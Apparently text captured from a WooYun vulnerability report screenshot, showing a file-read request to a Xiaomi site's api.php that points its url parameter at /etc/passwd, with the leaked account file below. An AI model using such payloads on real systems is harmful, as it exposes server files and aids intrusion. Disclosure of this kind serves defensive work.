 www.xiaomi.cn/api.php?op=ajax_domain&url=/etc/passwd
百度 <Ctrl+K>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:
/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:
/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin avahi:x:70:70:Avahi
mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin work:x:10000:10000::/home/work:/bin/bash nagios:x:1003:1003::/home/nagios:/sbin/nologin
mysql:x:10001:10001::/data/mysql:/sbin/nologin www:x:1002:1002::/home/www:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin rd:x:1000:1000::/home/rd:/bin/bash
www.wooyun.org